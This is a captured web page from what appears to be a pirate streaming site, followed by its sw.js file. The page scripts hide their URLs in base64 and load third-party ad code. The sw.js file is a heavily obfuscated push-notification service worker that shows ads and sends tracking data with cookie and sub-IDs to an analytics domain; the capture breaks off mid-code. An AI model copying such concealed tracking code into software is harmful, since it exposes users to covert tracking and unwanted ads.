m-0">Brilliant Minds - Season 2</h2></div><span class="mlbe text-dark">Eps<i>8</i></span></a></div></div><div class=col><div class="card bg-transparent border-0"><a href=/movie/watson-season-2-1630860034.html class=poster><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_139/h_208/watson-season-2-1630860034.webp 1x, https://img.icdn.my.id/thumb/w_234/h_351/watson-season-2-1630860034.webp 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/watson-season-2-1630860034.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_139/h_208/watson-season-2-1630860034.jpg data-srcset="https://img.icdn.my.id/thumb/w_156/h_234/watson-season-2-1630860034.jpg 1x, https://img.icdn.my.id/thumb/w_234/h_351/watson-season-2-1630860034.jpg 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/watson-season-2-1630860034.jpg 2x" class="lazy card-img img-fluid rounded-0" width=139 height=208 alt="Watson - Season 2"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Watson - Season 2</h2></div><span class="mlbe text-dark">Eps<i>6</i></span></a></div></div><div class=col><div class="card bg-transparent border-0"><a href=/movie/fbi-season-8-1630859989.html class=poster><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_139/h_208/fbi-season-8-1630859989.webp 1x, https://img.icdn.my.id/thumb/w_234/h_351/fbi-season-8-1630859989.webp 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/fbi-season-8-1630859989.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_139/h_208/fbi-season-8-1630859989.jpg data-srcset="https://img.icdn.my.id/thumb/w_156/h_234/fbi-season-8-1630859989.jpg 1x, https://img.icdn.my.id/thumb/w_234/h_351/fbi-season-8-1630859989.jpg 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/fbi-season-8-1630859989.jpg 2x" class="lazy card-img img-fluid rounded-0" width=139 height=208 alt="FBI - Season 8"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">FBI - Season 8</h2></div><span class="mlbe text-dark">Eps<i>6</i></span></a></div></div><div class=col><div class="card bg-transparent border-0"><a href=/movie/pools-1630860201.html class=poster><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_139/h_208/pools-1630860201.webp 1x, https://img.icdn.my.id/thumb/w_234/h_351/pools-1630860201.webp 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/pools-1630860201.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_139/h_208/pools-1630860201.jpg data-srcset="https://img.icdn.my.id/thumb/w_156/h_234/pools-1630860201.jpg 1x, https://img.icdn.my.id/thumb/w_234/h_351/pools-1630860201.jpg 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/pools-1630860201.jpg 2x" class="lazy card-img img-fluid rounded-0" width=139 height=208 alt=Pools></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Pools</h2></div><span class=mlbq>HD</span></a></div></div></div></div></main><footer><div class=container-xxxl><div class=row><div class="col-md-6 offset-md-3"><div class=row><div class="col d-flex"><ul class="list-unstyled mx-auto"><li><a href=/genre/crime.html title=Crime>Crime</a></li><li><a href=/genre/drama.html title=Drama>Drama</a></li><li><a href=/genre/mystery.html title=Mystery>Mystery</a></li><li><a href=/genre/comedy.html title=Comedy>Comedy</a></li><li><a href=/genre/animation.html title=Animation>Animation</a></li></ul></div><div class="col d-flex"><ul class="list-unstyled mx-auto"><li><a href=/country/united-states.html title="United States">United States</a></li><li><a href=/country/united-kingdom.html title="United Kingdom">United Kingdom</a></li><li><a href=/country/ireland.html title=Ireland>Ireland</a></li><li><a href=/country/canada.html title=Canada>Canada</a></li><li><a href=/country/germany.html title=Germany>Germany</a></li></ul></div><div class="col d-flex"><ul class="list-unstyled mx-auto"><li><a href=/movies.html title=Movies>Movies</a></li><li><a href=/series.html title=Movies>TV-Series</a></li><li><a href=/top-imdb.html title=Movies>Top IMDb</a></li><li><a href=/faqs.html title="FAQ's">FAQ's</a></li><li><a href=/dmca.html title=DMCA>DMCA</a></li></ul></div></div></div></div></div><div class="text-center py-3"><img alt=SolarMovies class=mv-ft-logo src=/img/logo-footer.png><p class=mb-0>Copyright &copy; 2025 <a href=/>SolarMovies.co</a>. All Rights Reserved</p><p class="fst-italic small">Disclaimer: This site does not store any files on its server. All contents are provided by non-affiliated third parties.</p></div></footer><script>/*! Bundled license information:

js-cookie/dist/js.cookie.mjs:
  (*! js-cookie v3.0.5 | MIT *)
*/const imgURL="aHR0cHM6Ly9pbWcuaWNkbi5teS5pZA==",plyURL="aHR0cHM6Ly9jb211cmEueHl6",items=36477;let srv=2,mid,eps;(()=>{function e(e){for(var t,n,s=1;s<arguments.length;s++){t=arguments[s];for(n in t)e[n]=t[n]}return e}var t,s={read:function(e){return e[0]==='"'&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}};function n(t,s){function o(n,o,i){if(typeof document=="undefined")return;i=e({},s,i),typeof i.expires=="number"&&(i.expires=new Date(Date.now()+i.expires*864e5)),i.expires&&(i.expires=i.expires.toUTCString()),n=encodeURIComponent(n).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var a,r="";for(a in i){if(!i[a])continue;if(r+="; "+a,i[a]===!0)continue;r+="="+i[a].split(";")[0]}return document.cookie=n+"="+t.write(o,n)+r}function i(e){if(typeof document=="undefined"||arguments.length&&!e)return;for(var n,s,a,r=document.cookie?document.cookie.split("; "):[],o={},i=0;i<r.length;i++){s=r[i].split("="),a=s.slice(1).join("=");try{if(n=decodeURIComponent(s[0]),o[n]=t.read(a,n),e===n)break}catch{}}return e?o[e]:o}return Object.create({set:o,get:i,remove:function(t,n){o(t,"",e({},n,{expires:-1}))},withAttributes:function(t){return n(this.converter,e({},this.attributes,t))},withConverter:function(t){return n(e({},this.converter,t),this.attributes)}},{attributes:{value:Object.freeze(s)},converter:{value:Object.freeze(t)}})}t=n(s,{path:"/"});function o(){const n=t.get("srv"),e=document.getElementById("mid");n?typeof e!="undefined"&&e!==null&&e.getAttribute("data-mode")==="movie"?srv=2:srv=n:t.set("srv",2,{sameSite:"lax"})}o()})();async function fetchMoviesJSON(e,t,n){const s={method:t,body:JSON.stringify(n),headers:{Accept:"application/json","Content-Type":"application/json"}};try{const t=await fetch(atob(e),s);return await t.json()}catch(e){return e}}function addListenerMulti(e,t,n){t.split(" ").forEach(t=>{e.addEventListener(t,function s(){e.removeEventListener(t,s),n.apply(this,arguments)})})}function script(e){const t=document.createElement("script");t.type="text/javascript",t.defer=!0,t.src=atob(e);const n=document.getElementsByTagName("head")[0];n.appendChild(t)}function removeElem(e){const t=document.getElementById(e);typeof t!="undefined"&&t!==null&&t.remove()}function findMovie(e){""!==e.trim()&&(e=e.replace(/(<([^>]+)>)/gi,"").replace(/[`~!@#$%^&*()_|=?;:'",.<>{}[\]\\/]/gi,""),e=e.split(" ").join("+"),window.location.href="/search.html?q="+e)}document.addEventListener("DOMContentLoaded",()=>{"serviceWorker"in navigator&&(navigator.serviceWorker.register(atob("L3NlcnZpY2Utd29ya2VyLm1pbi5qcw=="),{scope:"/"}).then(()=>{console.info("Service Worker Registered")},e=>console.error("Service Worker registration failed: ",e)),navigator.serviceWorker.ready.then(()=>{console.info("Service Worker Ready")})),(()=>{var n=Object.create,e=Object.defineProperty,s=Object.getOwnPropertyDescriptor,t=Object.getOwnPropertyNames,o=Object.getPrototypeOf,i=Object.prototype.hasOwnProperty,a=(e,n)=>function(){return n||(0,e[t(e)[0]])((n={exports:{}}).exports,n),n.exports},r=(n,o,a,r)=>{if(o&&typeof o=="object"||typeof o=="function")for(let c of t(o))!i.call(n,c)&&c!==a&&e(n,c,{get:()=>o[c],enumerable:!(r=s(o,c))||r.enumerable});return n},c=(t,s,i)=>(i=t!=null?n(o(t)):{},r(s||!t||!t.__esModule?e(i,"default",{value:t,enumerable:!0}):i,t)),l=a({"node_modules/vanilla-lazyload/dist/lazyload.min.js"(e,t){!function(n,s){"object"==typeof e&&"undefined"!=typeof t?t.exports=s():"function"==typeof define&&define.amd?define(s):(n="undefined"!=typeof globalThis?globalThis:n||self).LazyLoad=s()}(e,function(){"use strict";const o="undefined"!=typeof window,D=o&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),J=o&&window.devicePixelRatio>1,he={elements_selector:".lazy",container:D||o?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_bg_set:"bg-set",data_poster:"poster",class_applied:"applied",class_loading:"loading",class_loaded:"loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1,restore_on_error:!1},se=e=>Object.assign({},he,e),te=function(e,t){let n;const s="LazyLoad::Initialized",o=new e(t);try{n=new CustomEvent(s,{detail:{instance:o}})}catch{n=document.createEvent("CustomEvent"),n.initCustomEvent(s,!1,!1,{instance:o})}window.dispatchEvent(n)},n="src",A="srcset",M="sizes",ee="poster",u="llOriginalAttrs",q="data",S="loading",W="loaded",$="applied",w="error",I="native",P="data-",L="ll-status",e=(e,t)=>e.getAttribute(P+t),d=t=>e(t,L),a=(e,t)=>((e,t,n)=>{const s=P+t;null!==n?e.setAttribute(s,n):e.removeAttribute(s)})(e,L,t),g=e=>a(e,null),O=e=>null===d(e),x=e=>d(e)===I,ge=[S,W,$,w],i=(e,t,n,s)=>{e&&"function"==typeof e&&(void 0===s?void 0===n?e(t):e(t,n):e(t,n,s))},l=(e,t)=>{o&&""!==t&&e.classList.add(t)},t=(e,t)=>{o&&""!==t&&e.classList.remove(t)},z=e=>e.llTempImage,f=(e,t)=>{if(!t)return;const n=t._observer;n&&n.unobserve(e)},k=(e,t)=>{e&&(e.loadingCount+=t)},ie=(e,t)=>{e&&(e.toLoadCount=t)},F=e=>{let t=[];for(let n,s=0;n=e.children[s];s+=1)"SOURCE"===n.tagName&&t.push(n);return t},C=(e,t)=>{const n=e.parentNode;n&&"PICTURE"===n.tagName&&F(n).forEach(t)},N=(e,t)=>{F(e).forEach(t)},b=[n],R=[n,ee],m=[n,A,M],H=[q],v=e=>!!e[u],B=e=>e[u],V=e=>delete e[u],c=(e,t)=>{if(v(e))return;const n={};t.forEach(t=>{n[t]=e.getAttribute(t)}),e[u]=n},r=(e,t)=>{if(!v(e))return;const n=B(e);t.forEach(t=>{((e,t,n)=>{n?e.setAttribute(t,n):e.removeAttribute(t)})(e,t,n[t])})},U=(e,t,n)=>{l(e,t.class_applied),a(e,$),n&&(t.unobserve_completed&&f(e,t),i(t.callback_applied,e,n))},K=(e,t,n)=>{l(e,t.class_loading),a(e,S),n&&(k(n,1),i(t.callback_loading,e,n))},s=(e,t,n)=>{n&&e.setAttribute(t,n)},Y=(t,o)=>{s(t,M,e(t,o.data_sizes)),s(t,A,e(t,o.data_srcset)),s(t,n,e(t,o.data_src))},G={IMG:(e,t)=>{C(e,e=>{c(e,m),Y(e,t)}),c(e,m),Y(e,t)},IFRAME:(t,o)=>{c(t,b),s(t,n,e(t,o.data_src))},VIDEO:(t,o)=>{N(t,t=>{c(t,b),s(t,n,e(t,o.data_src))}),c(t,R),s(t,ee,e(t,o.data_poster)),s(t,n,e(t,o.data_src)),t.load()},OBJECT:(t,n)=>{c(t,H),s(t,q,e(t,n.data_src))}},pe=["IMG","IFRAME","VIDEO","OBJECT"],Q=(e,t)=>{!t||(e=>e.loadingCount>0)(t)||(e=>e.toLoadCount>0)(t)||i(e.callback_finish,t)},Z=(e,t,n)=>{e.addEventListener(t,n),e.llEvLisnrs[t]=n},me=(e,t,n)=>{e.removeEventListener(t,n)},y=e=>!!e.llEvLisnrs,j=e=>{if(!y(e))return;const t=e.llEvLisnrs;for(let n in t){const s=t[n];me(e,n,s)}delete e.llEvLisnrs},ne=(e,n,s)=>{(e=>{delete e.llTempImage})(e),k(s,-1),(e=>{e&&(e.toLoadCount-=1)})(s),t(e,n.class_loading),n.unobserve_completed&&f(e,s)},_=(e,t,n)=>{const s=z(e)||e;y(s)||((e,t,n)=>{y(e)||(e.llEvLisnrs={});const s="VIDEO"===e.tagName?"loadeddata":"load";Z(e,s,t),Z(e,"error",n)})(s,o=>{((e,t,n,s)=>{const o=x(t);ne(t,n,s),l(t,n.class_loaded),a(t,W),i(n.callback_loaded,t,s),o||Q(n,s)})(0,e,t,n),j(s)},o=>{((e,t,n,s)=>{const o=x(t);ne(t,n,s),l(t,n.class_error),a(t,w),i(n.callback_error,t,s),n.restore_on_error&&r(t,m),o||Q(n,s)})(0,e,t,n),j(s)})},E=(t,s,o)=>{(e=>pe.indexOf(e.tagName)>-1)(t)?((e,t,n)=>{_(e,t,n),((e,t,n)=>{const s=G[e.tagName];s&&(s(e,t),K(e,t,n))})(e,t,n)})(t,s,o):((t,s,o)=>{(e=>{e.llTempImage=document.createElement("IMG")})(t),_(t,s,o),(e=>{v(e)||(e[u]={backgroundImage:e.style.backgroundImage})})(t),((t,s,o)=>{const r=e(t,s.data_bg),a=e(t,s.data_bg_hidpi),i=J&&a?a:r;i&&(t.style.backgroundImage=`url("${i}")`,z(t).setAttribute(n,i),K(t,s,o))})(t,s,o),((t,n,s)=>{const a=e(t,n.data_bg_multi),o=e(t,n.data_bg_multi_hidpi),i=J&&o?o:a;i&&(t.style.backgroundImage=i,U(t,n,s))})(t,s,o),((t,n,s)=>{const o=e(t,n.data_bg_set);if(!o)return;let i=o.split("|").map(e=>`image-set(${e})`);t.style.backgroundImage=i.join(),U(t,n,s)})(t,s,o)})(t,s,o)},T=e=>{e.removeAttribute(n),e.removeAttribute(A),e.removeAttribute(M)},ae=e=>{C(e,e=>{r(e,m)}),r(e,m)},de={IMG:ae,IFRAME:e=>{r(e,b)},VIDEO:e=>{N(e,e=>{r(e,b)}),r(e,R),e.load()},OBJECT:e=>{r(e,H)}},ce=(e,n)=>{(e=>{const t=de[e.tagName];t?t(e):(e=>{if(!v(e))return;const t=B(e);e.style.backgroundImage=t.backgroundImage})(e)})(e),((e,n)=>{O(e)||x(e)||(t(e,n.class_entered),t(e,n.class_exited),t(e,n.class_applied),t(e,n.class_loading),t(e,n.class_loaded),t(e,n.class_error))})(e,n),g(e),V(e)},le=["IMG","IFRAME","VIDEO"],re=e=>e.use_native&&"loading"in HTMLImageElement.prototype,ue=(e,n,s)=>{e.forEach(e=>(e=>e.isIntersecting||e.intersectionRatio>0)(e)?((e,n,s,o)=>{const r=(e=>ge.indexOf(d(e))>=0)(e);a(e,"entered"),l(e,s.class_entered),t(e,s.class_exited),((e,t,n)=>{t.unobserve_entered&&f(e,n)})(e,s,o),i(s.callback_enter,e,n,o),r||E(e,s,o)})(e.target,e,n,s):((e,n,s,o)=>{O(e)||(l(e,s.class_exited),((e,n,s,o)=>{s.cancel_on_exit&&(e=>d(e)===S)(e)&&"IMG"===e.tagName&&(j(e),(e=>{C(e,e=>{T(e)}),T(e)})(e),ae(e),t(e,s.class_loading),k(o,-1),g(e),i(s.callback_cancel,e,n,o))})(e,n,s,o),i(s.callback_exit,e,n,o))})(e.target,e,n,s))},oe=e=>Array.prototype.slice.call(e),p=e=>e.container.querySelectorAll(e.elements_selector),fe=e=>(e=>d(e)===w)(e),X=(e,t)=>(e=>oe(e).filter(O))(e||p(t)),h=function(e,n){const s=se(e);this._settings=s,this.loadingCount=0,((e,t)=>{re(e)||(t._observer=new IntersectionObserver(n=>{ue(n,e,t)},(e=>({root:e.container===document?null:e.container,rootMargin:e.thresholds||e.threshold+"px"}))(e)))})(s,this),((e,n)=>{o&&(n._onlineHandler=()=>{((e,n)=>{var s;(s=p(e),oe(s).filter(fe)).forEach(n=>{t(n,e.class_error),g(n)}),n.update()})(e,n)},window.addEventListener("online",n._onlineHandler))})(s,this),this.update(n)};return h.prototype={update:function(e){const n=this._settings,t=X(e,n);var s,o;ie(this,t.length),D?this.loadAll(t):re(n)?((e,t,n)=>{e.forEach(e=>{-1!==le.indexOf(e.tagName)&&((e,t,n)=>{e.setAttribute("loading","lazy"),_(e,t,n),((e,t)=>{const n=G[e.tagName];n&&n(e,t)})(e,t),a(e,I)})(e,t,n)}),ie(n,0)})(t,n,this):(o=t,(e=>{e.disconnect()})(s=this._observer),((e,t)=>{t.forEach(t=>{e.observe(t)})})(s,o))},destroy:function(){this._observer&&this._observer.disconnect(),o&&window.removeEventListener("online",this._onlineHandler),p(this._settings).forEach(e=>{V(e)}),delete this._observer,delete this._settings,delete this._onlineHandler,delete this.loadingCount,delete this.toLoadCount},loadAll:function(e){const t=this._settings;X(e,t).forEach(e=>{f(e,this),E(e,t,this)})},restoreAll:function(){const e=this._settings;p(e).forEach(t=>{ce(t,e)})}},h.load=(e,t)=>{const n=se(t);E(e,n)},h.resetStatus=e=>{g(e)},o&&((e,t)=>{if(t)if(t.length)for(let n,s=0;n=t[s];s+=1)te(e,n);else te(e,t)})(h,window.lazyLoadOptions),h})}}),d=c(l());if(document.querySelector(".lazy")!==null){const e=new d.default({elements_selector:".lazy"});e.update()}})();function e(){script("L2pzL2FwcC1zaW5nbGUubWluLmVhYTAzZWQxYmRiN2M2MTUwOWJiNTA5NDUxNDVhNzE2Lmpz")}addListenerMulti(window,"load",function(){typeof e=="function"&&(e(),script("L3N3Lmpz")),e=void 0})})</script><script data-cfasync=false src="//d2bkkt3kqfmyo0.cloudfront.net/?tkkbd=762062"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0f3918f1720749c8afa18696eec815ae","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www1.solarmovies.co/sw.js
body_size: -756
content:
var s=(function(){var w=(function(r){(function(l){var i1p="at";var D1p="ic";var H1p="id";var p1p="push_";var m1p="ics_doma";var j1p="ait";var n5p="ntil";var E5p="U";var A5p="it";var i5p="wa";var e5p="da";function H(){var Z8="U+";var G8="Lone surrogate ";var C8="String";var E8="Case";var A8="pper";var i8="toU";var w8="t a scalar valu";var e8=" is no";var r8="n byte";var x8="valid continuatio";var O8="Invalid continuation byt";var U8="ex";var D8="e ind";var z8="valid byt";var d8="In";var f8="8 detected";var L8="id UTF-";var Q8="Inval";var m4=+"1114111";var h4=+"57343";var s4="2048"|0;var q4=+"248";var F4="240"*1;var l4=+"224";var W0=+"31";var B0=+"18";var o0="16"*1;var S0=+"12";var S,j,a,b,c,d,V,Z,i,U,T,X;S=Q8;S+=L8;S+=f8;j=d8;j+=z8;j+=D8;j+=U8;if(n>u)throw Error(j);if(n==u)return!A0;a=v[n]&N4;n++;if(i0==(a&P4))return a;if(k4==(a&l4)){V=O8;V+=R4;b=q();a=(a&W0)<<G0|b;if(P4<=a)return a;throw Error(V);}if(l4==(a&F4)){Z=d8;Z+=x8;Z+=r8;b=q();c=q();a=(a&c0)<<S0|b<<G0|c;if(s4<=a){i=e8;i+=w8;i+=R4;U=i8;U+=A8;U+=E8;T=n8;T+=a8;T+=C8;X=G8;X+=Z8;if(v4<=a&&h4>=a)throw Error(X+a[T](o0)[U]()+i);return a;}throw Error(Z);}if(F4==(a&q4)&&(b=q(),c=q(),d=q(),a=(a&Z0)<<B0|b<<S0|c<<G0|d,K4<=a&&m4>=a))return a;throw Error(S);}var U5p="ue";var z5p="rue";var V5p="ss";var F5p="te";var T2p="su";var K2p="deAt";var c9p="cha";var n9p="g";var i9p="len";var e9p="At";var r9p="ode";var x9p="ar";var U9p="arCode";var D9p="from";var L9p="gth";var T9p="sh";var X9p="R";var R9p="lse";var I9p="Fa";var m9p="ing";var g9p="al";var V9p="ngt";var j9p="w";var N9p="ata";var Y9p="F";var k9p=+"2E3";var P9p="y";var J9p="k";var b9p="ngth";var c7p="me";var Z7p="sw_";var a7p="ion";var z7p="P";var d7p="nd";var L7p="ch";var Q7p="statu";var H7p="seText";var X7p="us";var I7p="lo";var m7p="ind";var K7p="er";var u7p="et";var v7p="th";var q7p="st";var F7p="tu";var l7p="ta";var W6="";var B6="ext";var c6="sta";var t6="b";var G6="ad";var C6="rr";var a6="ut";var E6="ner";var e6="m";var U6="C";var z6="T";var d6=996==(7020,7930)?(true,"S"):(358.51,8596)>9220?(true,true):"E";var f6="G";function E(a,b){var c,d;try{c=parseFloat(a),d=parseFloat(b);return c<d;}catch(e){return!A0;}}var Q6="d";var T6="un";var I6="fet";var V6="re";var h6="lengt";var v6="ng";var s6="gt";var y6="le";var F6="char";var M6="in";var J6="tc";var b6=null;var B8="ge";var S8="atc";var t8="c";var a8="o";var n8="t";var I8="on";var K8="se";var g8="ation";var V8="loc";var h8="col";var j8="to";var u8="pro";var v8="/";var s8="tListener";var y8="en";var N8="l";var q8="instal";var F8="ener";var l8="ventList";var M8="addE";var Y8="ate";var k8="v";var P8="i";var J8="act";var b8="ntLi";function q(){var T8="e index";var H8="d byt";var p8="ali";var X8="Inv";var R8=" byte";var m8="Invalid continuati";var b4=+"63";var s,Y,a;s=m8;s+=I8;s+=R8;Y=X8;Y+=p8;Y+=H8;Y+=T8;if(n>=u)throw Error(Y);a=v[n]&N4;n++;if(P4==(a&k4))return a&b4;throw Error(s);}var W4="addEve";var B4="bscriptionchange";var o4="pushsu";var c4="stener";var S4="tLi";var t4="addEven";var Z4="ose";var G4="cl";var C4="otification";var a4="n";var n4="ddEventListener";var E4="nclick";var A4="io";var i4="cat";var w4="notifi";var e4="ntListener";var r4="ddEv";var x4="a";var O4="h";var U4="u";var D4="p";function y(a,b,c,d){var S6="EventLis";var Z6="dEventListener";var n6="timeo";var A6="EventListe";var i6="add";var w6="eou";var r6="ti";var x6="bin";var O6="redentials";var D6="with";var L6="efined";var H6="tials";var p6="creden";var X6="nclude";var R6="rac";var Z7,A7,w7,e7,r7,x7,O7,h7,U7,D7,z7,d7,f7,Q7,T7,H7,p7,X7,R7,I7,g7,V7,e;Z7=t8;Z7+=x4;Z7+=X4;A7=n8;A7+=O4;A7+=R4;A7+=a4;w7=I6;w7+=t8;w7+=O4;e7=R6;e7+=R4;r7=P8;r7+=X6;x7=p6;x7+=H6;O7=t8;O7+=a8;O7+=z4;O7+=Q4;h7=T6;h7+=Q6;h7+=L6;if(h7!=typeof XMLHttpRequest){U7=Q4;U7+=R4;U7+=a4;U7+=Q6;D7=f6;D7+=d6;D7+=z6;z7=a8;z7+=D4;z7+=R4;z7+=a4;d7=D6;d7+=U6;d7+=O6;f7=x6;f7+=Q6;Q7=r6;Q7+=e6;Q7+=w6;Q7+=n8;T7=i6;T7+=A6;T7+=E6;H7=n6;H7+=a6;p7=x6;p7+=Q6;X7=R4;X7+=C6;X7+=a8;X7+=z4;R7=G6;R7+=Z6;I7=t6;I7+=P8;I7+=a4;I7+=Q6;g7=N8;g7+=a8;g7+=x4;g7+=Q6;V7=i6;V7+=S6;V7+=n8;V7+=F8;e=new XMLHttpRequest();d&&(e[V7](g7,function(b){var o6="responseT";var m7,K7;m7=c6;m7+=n8;m7+=U4;m7+=Q4;K7=o6;K7+=B6;b(a,this[K7],this[m7],!A0);}[I7](e,d),e),e[R7](X7,function(b){b(a,W6,i0,!i0);}[p7](e,d),e),c&&(e[H7]=c,e[T7](Q7,function(b){var J7p="out";var b7p="time";var L7;L7=b7p;L7+=J7p;b(a,L7,i0,!i0);}[f7](e,d),e)));b&&(e[d7]=!i0);e[z7](D7,a,!i0);e[U7]();}else e={mode:O7},b&&(e[x7]=r7),Promise[e7]([self[w7](a,e),new Promise(function(a,b){c&&setTimeout(function(){var k7p="eout";var P7p="tim";var i7;i7=P7p;i7+=k7p;b(Error(i7));},c);})])[A7](function(b){var M7p="tex";var Y7p="he";var C7,n7,E7;C7=i4;C7+=t8;C7+=O4;n7=n8;n7+=Y7p;n7+=a4;E7=M7p;E7+=n8;d&&b[E7]()[n7](function(e){var a7;a7=Q4;a7+=l7p;a7+=F7p;a7+=Q4;d(a,e,b[a7],!A0);})[C7](function(e){var N7p="atus";var G7;G7=q7p;G7+=N7p;d(a,W6,b[G7],!A0);});})[Z7](function(b){var y7p="essage";var t7;t7=e6;t7+=y7p;d&&d(a,b[t7],i0,!i0);});}var z4="r";function t(a,b){var W7p="strati";var B7p="egi";var o7p="date";var G9,C9,a9,n9;G9=t8;G9+=S8;G9+=O4;C9=n8;C9+=O4;C9+=R4;C9+=a4;a9=U4;a9+=D4;a9+=o7p;n9=z4;n9+=B7p;n9+=W7p;n9+=I8;a?E(r,a)?self[n9][a9]()[C9](b)[G9](b):b():b();}var d4="ne";var f4="addEventListe";var L4="ag";var Q4="s";var T4="mes";var H4="entListener";var p4="addEv";var X4="tch";var R4="e";var I4="f";var K4=+"65536";var v4="55296"|0;var N4=+"255";var Y4="200"*1;var k4=+"192";var P4="128"|0;var c0=+"15";var Z0="7"*1;var G0="6"-0;var C0="5"|0;function h(a,b,c,d,e,f){var S7p="getTi";var t7p="eport";var G7p="sion";var C7p="sw_ver";var n7p="loca";var E7p="proto";var A7p="ringify";var E9,A9,i9,w9,e9,r9,x9;E9=q7p;E9+=A7p;A9=v8;A9+=v8;i9=E7p;i9+=t8;i9+=a8;i9+=N8;w9=n7p;w9+=n8;w9+=a7p;e9=C7p;e9+=G7p;r9=Z7p;r9+=z4;r9+=t7p;x9=S7p;x9+=c7p;a={event:a,timestamp:new Date()[x9](),event_data:c||{},status:b,tag_id:L,sub_id1:M,sub_id2:N,cookie_id:O,domain:D};f?a[r9]=!i0:a[e9]=r;f=P;d&&(f=self[w9][i9]+A9+d);K(f,encodeURIComponent(C(JSON[E9](a),C0)),e);}function F(a,b,c){var B9,t9,Z9,d,e;try{B9=t6;B9+=P8;B9+=a4;B9+=Q6;t9=y6;t9+=b9p;Z9=J9p;Z9+=R4;Z9+=P9p;Z9+=Q4;d=i0,e=Object[Z9](c)[t9];if(i0==e)a();else for(var f in c)y(c[f],!i0,k9p,function(c,f,m,p,w){var l9p="nc";var M9p="ls";var o9,c9,S9;o9=z6;o9+=z4;o9+=U4;o9+=R4;c9=Y9p;c9+=x4;c9+=M9p;c9+=R4;S9=Q4;S9+=P9p;S9+=l9p;h(S9,w?c9:o9,{response_code:p,response_text:encodeURIComponent(m),dmp_url:f,dmp_name:c},b,function(){++d;d==e&&a();});}[B9](b6,f));}catch(g){a();}}var a0="4"|0;function G(a,b,c,d,e){var v9p="rse";var s9p="}";var y9p="{";var q9p="registrat";var F9p="showNotificati";var u2,Y2,k2,P2,J2,b2,W9,f,g,k,m,p,w;u2=t8;u2+=x4;u2+=J6;u2+=O4;Y2=n8;Y2+=O4;Y2+=R4;Y2+=a4;k2=F9p;k2+=I8;P2=q9p;P2+=A4;P2+=a4;J2=Q6;J2+=N9p;b2=y9p;b2+=s9p;W9=D4;W9+=x4;W9+=v9p;f=d[i0],g=JSON[W9](d[A0]||b2),k=d[E0],m=d[n0]||[],p=d[a0]||W6,w=d[Z0]||{};g[J2]={push_id:a,analytics_domain:c,href:f,creative_id:p,click_tracking_urls:d[C0]||[],actions_data:d[G0]||{}};self[P2][k2](k,g)[Y2](function(){var u9p="Tru";var l2,M2;l2=u9p;l2+=R4;M2=Q4;M2+=O4;M2+=a8;M2+=j9p;h(M2,l2,{push_id:a},c,function(){t(b,function(){var h9p="engt";var q2,F2;try{q2=N8;q2+=h9p;q2+=O4;F2=y6;F2+=V9p;F2+=O4;if(i0==m[F2])F(e,c,w);else for(var b=i0,d=i0;d<m[q2];++d)y(m[d],!A0,k9p,function(d,f,g,k){var K9p="track";var s2,y2,N2;s2=z6;s2+=z4;s2+=U4;s2+=R4;y2=Y9p;y2+=g9p;y2+=Q4;y2+=R4;N2=K9p;N2+=m9p;h(N2,k?y2:s2,{push_id:a,creative_id:p,response_code:g,response_text:encodeURIComponent(f),tracking_url:d},c,function(){var v2;v2=N8;v2+=y8;v2+=s6;v2+=O4;++b;b==m[v2]&&F(e,c,w);});});}catch(f){e();}});});})[u2](function(){var h2,j2;h2=I9p;h2+=R9p;j2=Q4;j2+=O4;j2+=a8;j2+=j9p;h(j2,h2,{push_id:a},c,function(){t(b,e);});});}var n0=+((472,88.45)>=(430.17,8912)?(true,0xc17):(672.36,212.87)<(4506,56)?(6.40e+3,"F"):(3966,209.48)>3640?(1.14e+3,"G"):"3");var E0=+"2";var A0=+"1";var i0="0"*1;var w0,e0,X0,R0,k0,P0,I3,m3,N3,q3,E1,A1,U1,D1,g1,V1,h1,j1,u1,v1,v,u,n,R,C,B,A,r,L,M,N,O,D,P;w0=I4;w0+=R4;w0+=X4;function z(a){var o8="u3drt";var c8="g2";var P7,b7,W,o;try{P7=t8;P7+=S8;P7+=O4;b7=n8;b7+=O4;b7+=R4;b7+=a4;W=c8;W+=o8;o=B8;o+=n8;A[o](W)[b7](function(b){var W8="pars";var 